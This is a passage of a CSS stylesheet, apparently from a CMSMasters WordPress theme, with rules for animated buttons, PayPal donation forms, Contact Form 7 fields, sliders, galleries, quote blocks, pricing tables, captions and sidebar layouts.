.cmsmasters_button span {
  position: relative;
  z-index: 10;
}
.cmsmasters_button.cmsmasters_but_clear_styles {
  background: none;
  border: 0;
  margin: 0;
  padding: 0 20px;
  overflow: hidden;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.cmsmasters_button.cmsmasters_but_clear_styles:hover {
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.cmsmasters_button.cmsmasters_but_clear_styles:after {
  content: '';
  position: absolute;
}
.cmsmasters_button.cmsmasters_but_bg_hover {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_slide_left {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_slide_left:after {
  width: 0;
  height: 100%;
  left: 0;
  top: 0;
}
.cmsmasters_button.cmsmasters_but_bg_slide_left:hover:after {
  width: 100%;
}
.cmsmasters_button.cmsmasters_but_bg_slide_right {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_slide_right:after {
  width: 0;
  height: 100%;
  right: 0;
  top: 0;
}
.cmsmasters_button.cmsmasters_but_bg_slide_right:hover:after {
  width: 100%;
}
.cmsmasters_button.cmsmasters_but_bg_slide_top {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_slide_top:after {
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
}
.cmsmasters_button.cmsmasters_but_bg_slide_top:hover:after {
  height: 100%;
}
.cmsmasters_button.cmsmasters_but_bg_slide_bottom {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_slide_bottom:after {
  width: 100%;
  height: 0;
  left: 0;
  bottom: 0;
}
.cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover:after {
  height: 100%;
}
.cmsmasters_button.cmsmasters_but_bg_expand_vert {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_expand_vert:after {
  width: 0;
  height: 105%;
  left: 50%;
  top: 50%;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.cmsmasters_button.cmsmasters_but_bg_expand_vert:hover:after {
  width: 90%;
  opacity: 1;
}
.cmsmasters_button.cmsmasters_but_bg_expand_hor {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_expand_hor:after {
  width: 105%;
  height: 0;
  left: 50%;
  top: 50%;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.cmsmasters_button.cmsmasters_but_bg_expand_hor:hover:after {
  height: 75%;
  opacity: 1;
}
.cmsmasters_button.cmsmasters_but_bg_expand_diag {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
  width: 500%;
  height: 0;
  left: 50%;
  top: 50%;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cmsmasters_button.cmsmasters_but_bg_expand_diag:hover:after {
  height: 170%;
  opacity: 1;
}
.cmsmasters_button.cmsmasters_but_shadow {
  padding-bottom: 3px;
  -webkit-box-shadow: inset 0 -3px 0 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 -3px 0 0 rgba(0, 0, 0, 0.2);
}
.cmsmasters_button.cmsmasters_but_shadow:hover {
  padding-bottom: 0;
  margin-top: 3px;
  -webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
  box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
}
.cmsmasters_button.cmsmasters_but_icon_dark_bg:before,
.cmsmasters_button.cmsmasters_but_icon_light_bg:before,
.cmsmasters_button.cmsmasters_but_icon_divider:before,
.cmsmasters_button.cmsmasters_but_icon_inverse:before {
  margin: auto !important;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_button.cmsmasters_but_icon_dark_bg:after,
.cmsmasters_button.cmsmasters_but_icon_light_bg:after,
.cmsmasters_button.cmsmasters_but_icon_divider:after,
.cmsmasters_button.cmsmasters_but_icon_inverse:after {
  content: '';
  background-color: rgba(0, 0, 0, 0.2);
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_button.cmsmasters_but_icon_dark_bg:hover:before,
.cmsmasters_button.cmsmasters_but_icon_light_bg:hover:before,
.cmsmasters_button.cmsmasters_but_icon_divider:hover:before {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.cmsmasters_button.cmsmasters_but_icon_light_bg:after {
  background-color: rgba(255, 255, 255, 0.2);
}
.cmsmasters_button.cmsmasters_but_icon_divider:after {
  background-color: transparent;
  border-right-width: 1px;
  border-right-style: solid;
}
.cmsmasters_button.cmsmasters_but_icon_inverse {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_icon_inverse:after {
  background-color: transparent;
}
.cmsmasters_button.cmsmasters_but_icon_slide_left,
.cmsmasters_button.cmsmasters_but_icon_slide_right {
  padding-left: 40px;
  padding-right: 40px;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_icon_slide_left:before {
  width: 40px;
  height: auto;
  margin: auto !important;
  position: absolute;
  left: -40px;
  right: auto;
  top: 0;
  bottom: 0;
}
.cmsmasters_button.cmsmasters_but_icon_slide_left:hover:before {
  left: 0;
}
.cmsmasters_button.cmsmasters_but_icon_slide_right:before {
  width: 40px;
  height: auto;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: -40px;
  top: 0;
  bottom: 0;
}
.cmsmasters_button.cmsmasters_but_icon_slide_right:hover:before {
  right: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:before,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:before,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:before,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:before {
  width: 100%;
  height: auto;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left span,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right span,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top span,
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom span {
  display: block;
  position: relative;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:before {
  left: -200%;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover:before {
  left: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  -o-transform: translateX(200%);
  transform: translateX(200%);
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:before {
  right: -200%;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover:before {
  right: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover span {
  -webkit-transform: translateX(-200%);
  -moz-transform: translateX(-200%);
  -ms-transform: translateX(-200%);
  -o-transform: translateX(-200%);
  transform: translateX(-200%);
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:before {
  top: -200%;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover:before {
  top: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover span {
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%);
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:before {
  top: 200%;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover:before {
  top: 0;
}
.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover span {
  -webkit-transform: translateY(-200%);
  -moz-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
  -o-transform: translateY(-200%);
  transform: translateY(-200%);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button {
  padding-bottom: 0;
  margin-top: 3px;
  -webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
  box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_clear_styles {
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_slide_left:after {
  width: 100%;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_slide_right:after {
  width: 100%;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_slide_top:after {
  height: 100%;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after {
  height: 100%;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_expand_vert:after {
  width: 90%;
  opacity: 1;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_expand_hor:after {
  height: 75%;
  opacity: 1;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
  height: 170%;
  opacity: 1;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_shadow {
  padding-bottom: 0;
  top: 3px;
  -webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
  box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.02);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_dark_bg:before,
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_light_bg:before,
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_divider:before {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_slide_left:before {
  left: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_slide_right:before {
  right: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:before {
  left: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_left span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  -o-transform: translateX(200%);
  transform: translateX(200%);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:before {
  right: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_right span {
  -webkit-transform: translateX(-200%);
  -moz-transform: translateX(-200%);
  -ms-transform: translateX(-200%);
  -o-transform: translateX(-200%);
  transform: translateX(-200%);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:before {
  top: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_top span {
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%);
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:before {
  top: 0;
}
.cmsmasters_paypal_donations > form:hover + .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom span {
  -webkit-transform: translateY(-200%);
  -moz-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
  -o-transform: translateY(-200%);
  transform: translateY(-200%);
}
/***************** Contact Form 7 ******************/
.wpcf7-form input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form option {
  min-width: 100px;
  width: 100%;
}
/***************** Hover slider ******************/
.cmsmasters_hover_slider {
  position: relative;
  overflow: hidden;
}
.cmsmasters_hover_slider li:before {
  display: none;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_items {
  list-style: none;
  width: 100%;
  height: 1px;
  padding: 0 0 58.14%;
  margin: 0;
  position: relative;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_items > li {
  list-style: none;
  padding: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_items > li > figure.cmsmasters_hover_slider_full_img {
  width: 100%;
  max-width: 100%;
  height: 100%;
  max-height: 100%;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_items > li > figure.cmsmasters_hover_slider_full_img img {
  display: block;
  width: 100%;
  max-width: 100%;
  position: absolute;
  height: 100%;
  max-height: 100%;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs {
  font-size: 0;
  line-height: 0;
  margin: 0 -4px;
  padding: 0;
  word-spacing: -1px;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li {
  word-spacing: normal;
  display: inline-block;
  display: -moz-inline-stack;
  padding: 11px 4px 0;
  vertical-align: top;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li a {
  display: block;
  position: relative;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0.3;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li a:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li a:hover:before {
  opacity: 0;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li img {
  display: block;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li.hovered_item a:before {
  opacity: 0;
}
.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li.shortcode_animated a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.js_body .cmsmasters_hover_slider_items > li > figure.cmsmasters_hover_slider_full_img img {
  position: absolute;
}
/***************** Content slider ******************/
.cmsmasters_content_slider {
  margin-bottom: 20px;
  overflow: hidden;
}
.cmsmasters_content_slider .item > img {
  width: 100%;
}
.cmsmasters_content_slider .owl-buttons > div {
  display: block;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 0;
}
.cmsmasters_content_slider .owl-buttons > div > span {
  background: none;
  border-width: 0;
  border-style: solid;
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_content_slider .owl-buttons > div > span span {
  width: 10px;
  height: 14px;
}
.cmsmasters_content_slider .owl-buttons > div > span span:before {
  font-size: 26px;
}
.cmsmasters_content_slider .owl-buttons > div.owl-prev {
  left: -40px;
}
.cmsmasters_content_slider .owl-buttons > div.owl-next {
  right: -40px;
}
.cmsmasters_content_slider:hover .owl-buttons > div.owl-prev {
  left: 0;
}
.cmsmasters_content_slider:hover .owl-buttons > div.owl-next {
  right: 0;
}
/***************** Gallery ******************/
.cmsmasters_gallery {
  margin: 0 0 0 -10px;
  padding: 0;
}
.cmsmasters_gallery .cmsmasters_gallery_item {
  min-width: 180px;
  padding: 0 0 10px 10px;
  float: left;
  opacity: 0;
}
.cmsmasters_gallery .cmsmasters_gallery_item:before {
  display: none;
}
.cmsmasters_gallery .cmsmasters_gallery_item img {
  display: block;
  width: 100%;
}
.cmsmasters_gallery .cmsmasters_gallery_item.shortcode_animated {
  opacity: 1;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
  display: block;
  padding: 20px 20px 15px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
  padding: 15px 0 0;
  text-align: center;
}
/***************** Quotes ******************/
.cmsmasters_quotes_slider {
  margin-bottom: 20px;
}
.cmsmasters_quotes_slider .cmsmasters_quote_inner {
  padding: 0 1px;
  position: relative;
}
.cmsmasters_quotes_slider .quote_content {
  position: relative;
}
.cmsmasters_quotes_slider .quote_content p {
  padding: 0;
}
.cmsmasters_quotes_slider .quote_content img {
  width: auto;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote {
  padding-top: 25px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_content {
  border-width: 1px;
  border-style: solid;
  padding: 25px 30px;
  margin-bottom: 25px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_content:before,
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_content:after {
  content: '';
  display: block;
  position: absolute;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_content:before {
  left: 25px;
  bottom: -12px;
  border-right: 12px solid transparent !important;
  border-left: 0 solid transparent !important;
  border-bottom: 0 solid transparent !important;
  border-top-width: 12px;
  border-top-style: solid;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_content:after {
  left: 26px;
  bottom: -10px;
  border-right: 10px solid transparent !important;
  border-left: 0 solid transparent !important;
  border-bottom: 0 solid transparent !important;
  border-top-width: 10px;
  border-top-style: solid;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_info_wrap {
  display: table;
  overflow: hidden;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_image {
  display: table-cell;
  vertical-align: top;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_image img {
  width: 50px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .wrap_quote_title {
  display: table-cell;
  vertical-align: middle;
  padding: 5px 15px;
  min-width: 150px;
  height: 50px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_link {
  display: inline-block;
  margin-top: -5px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_link:hover {
  opacity: 0.7;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_subtitle {
  display: inline-block;
  margin-top: -5px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .owl-pagination {
  width: auto;
  right: 0;
  left: auto;
  bottom: 35px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .owl-pagination .owl-page {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .cmsmasters_quote {
  padding-top: 75px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .cmsmasters_quote_inner {
  text-align: center;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .quote_content {
  padding: 70px 12% 50px;
  text-align: center;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .quote_content:before {
  content: '\e8f0';
  font-family: 'fontello';
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 26px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -15px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .wrap_quote_title {
  margin-top: 15px;
  text-align: center;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .quote_subtitle {
  display: block;
  margin-top: -3px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .quote_image {
  padding: 5px;
  display: inline-block;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .quote_image img {
  width: 50px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .owl-buttons > div {
  position: absolute;
  top: 50%;
  margin-top: -15px;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .owl-buttons > div.owl-prev {
  left: 0;
}
.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_center .owl-buttons > div.owl-next {
  right: 0;
}
.quote_title {
  margin-bottom: 0;
}
.quote_content_wrap {
  overflow: hidden;
}
.cmsmasters_quote_inner blockquote {
  padding: 0;
}
.quote_grid {
  display: table;
  border-spacing: 4px;
  border-collapse: separate;
  margin: 0 -4px 20px -4px;
  position: relative;
  overflow: hidden;
}
.quote_grid.quote_two .cmsmasters_quote {
  width: 50%;
}
.quote_grid.quote_three .cmsmasters_quote {
  width: 33.33%;
}
.quote_grid.quote_four .cmsmasters_quote {
  width: 25%;
}
.quote_grid .quote_content {
  margin: 15px 0 25px;
}
.quote_grid .quote_content p {
  padding: 0;
}
.quote_grid .quote_info_wrap {
  display: table;
}
.quote_grid .cmsmasters_quote_inner {
  position: relative;
  padding: 60px 40px 25px;
}
.quote_grid .cmsmasters_quote_inner:before {
  content: '\e8f0';
  font-family: 'fontello';
  font-size: 17px;
  line-height: 80px;
  text-align: center;
  display: block;
  width: 37px;
  height: 60px;
  position: absolute;
  top: -1px;
  left: 40px;
}
.quote_grid .quote_image {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
}
.quote_grid .quote_image img {
  width: 50px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.quote_grid .wrap_quote_title {
  display: table-cell;
  vertical-align: middle;
}
.quote_grid .quote_subtitle {
  display: block;
  margin-top: -3px;
}
.quote_grid .cmsmasters_quote {
  border-width: 1px;
  border-style: solid;
}
.quote_grid .quotes_list {
  display: table-row;
  width: 100%;
  overflow: hidden;
}
.quote_grid .quotes_list .cmsmasters_quote {
  display: table-cell;
}
/***************** Pricing tables ******************/
.cmsmasters_pricing_table {
  margin: 0 -20px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item {
  width: 25%;
  display: block;
  padding: 0 20px 40px;
  position: relative;
  float: left;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner {
  padding: 20px 0 30px;
  position: relative;
  text-align: center;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner:before {
  content: '';
  display: block;
  width: 60px;
  height: 2px;
  position: absolute;
  top: -1px;
  left: 50%;
  margin-left: -30px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
  margin-bottom: 20px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list {
  padding-left: 0;
  margin: 0 20px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list [class*="cmsmasters-icon-"]:before,
.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list [class*="cmsmasters_theme_icon_"]:before {
  margin-right: 10px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a {
  font-size: 14px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_button {
  margin-top: 25px;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_price_wrap {
  padding: 15px 10px 20px;
  margin-bottom: 30px;
  position: relative;
  text-align: center;
  border-top-width: 1px;
  border-top-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_price_wrap .cmsmasters_currency,
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_price_wrap .cmsmasters_price,
.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_price_wrap .cmsmasters_coins {
  display: inline-block;
  vertical-align: middle;
}
.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_price_wrap {
  margin-left: -1px;
  margin-right: -1px;
}
.cmsmasters_pricing_table.pricing_one .cmsmasters_pricing_item {
  width: 100%;
}
.cmsmasters_pricing_table.pricing_two .cmsmasters_pricing_item {
  width: 50%;
}
.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item {
  width: 33.33%;
}
.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item {
  width: 25%;
}
/***************** Google Maps ******************/
.resizable_block .google_map {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
}
.google_map img {
  max-width: none;
}
/***************** Caption ******************/
.cmsmasters_img {
  display: inline-block;
  max-width: 100%;
}
.cmsmasters_img.cmsmasters_image_l {
  margin-right: 20px;
  float: left;
}
.cmsmasters_img.cmsmasters_image_r {
  margin-left: 20px;
  float: right;
}
.cmsmasters_img.with_caption {
  padding: 20px 20px 0 20px;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_img .cmsmasters_img_caption {
  padding: 15px 0;
  text-align: center;
}
.wp-caption {
  max-width: 100%;
  padding: 20px 20px 0;
  margin-bottom: 20px;
  border-width: 1px;
  border-style: solid;
}
.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}
.wp-caption.alignleft {
  margin-right: 25px;
}
.wp-caption.alignright {
  margin-left: 25px;
}
.wp-caption a {
  display: block;
}
.wp-caption .wp-caption-text {
  padding: 15px 0;
  text-align: center;
}
/***************** WP Gallery ******************/
.gallery {
  position: relative;
  margin: 0 -2% 20px;
}
.gallery img {
  width: 100%;
  border: none;
}
.gallery .gallery-item {
  position: relative;
  float: left;
  margin: 0 2% 20px;
}
.gallery .gallery-item .wp-caption-text {
  padding-top: 10px;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 96%;
  position: relative;
  float: none;
  clear: both;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 46%;
}
.gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: both;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 29.33%;
}
.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: both;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 21%;
}
.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: both;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 16%;
}
.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: both;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 12.67%;
}
.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: both;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 10.29%;
}
.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: both;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 8.5%;
}
.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: both;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 7.11%;
}
.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: both;
}
.gallery .gallery-icon {
  padding: 20px;
}
.gallery .gallery-icon img {
  width: 100%;
}
.gallery .gallery-caption {
  text-align: center;
  padding: 0 20px 15px;
  margin-top: -5px;
}
.gallery:after,
.gallery-item:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
/***************** Sidebar ******************/
.cmsmasters_sidebar {
  margin: 0 -2%;
}
.cmsmasters_sidebar aside {
  margin: 0 2%;
  float: left;
}
.sidebar_layout_14141414 aside {
  width: 21%;
}
.sidebar_layout_141412 > aside:first-child,
.sidebar_layout_141412 > aside:first-child + aside,
.sidebar_layout_141412 > div.cl + aside,
.sidebar_layout_141412 > div.cl + aside + aside,
.sidebar_layout_141412 > div.cmsmasters_widget_divider + aside,
.sidebar_layout_141412 > div.cmsmasters_widget_divider + aside + aside {
  width: 21%;
}
.sidebar_layout_141412 > aside:first-child + aside + aside,
.sidebar_layout_141412 > div.cl + aside + aside + aside,
.sidebar_layout_141412 > div.cmsmasters_widget_divider + aside + aside + aside {
  width: 46%;
}
.sidebar_layout_141214 > aside:first-child,
.sidebar_layout_141214 > aside:first-child + aside + aside,
.sidebar_layout_141214 > div.cl + aside,
.sidebar_layout_141214 > div.cl + aside + aside + aside,
.sidebar_layout_141214 > div.cmsmasters_widget_divider + aside,
.sidebar_layout_141214 > div.cmsmasters_widget_divider + aside + aside + aside {
  width: 21%;
}
.sidebar_layout_141214 > aside:first-child + aside,
.sidebar_layout_141214 > div.cl + aside + aside,
.sidebar_layout_141214 > div.cmsmasters_widget_divider + aside + aside {
  width: 46%;
}
.sidebar_layout_121414 > aside:first-child,
.sidebar_layout_121414 > div.cl + aside,
.sidebar_layout_121414 > div.cmsmasters_widget_divider + aside {
  width: 46%;
}
.sidebar_layout_121414 > aside:first-child + aside,
.sidebar_layout_121414 > aside:first-child + aside + aside,
.sidebar_layout_121414 > div.cl + aside + aside,
.sidebar_layout_121414 > div.cl + aside + aside + aside,
.sidebar_layout_121414 > div.cmsmasters_widget_divider + aside + aside,
.sidebar_layout_121414 > div.cmsmasters_widget_divider + aside + aside + aside {
  width: 21%;
}
.sidebar_layout_131313 aside {
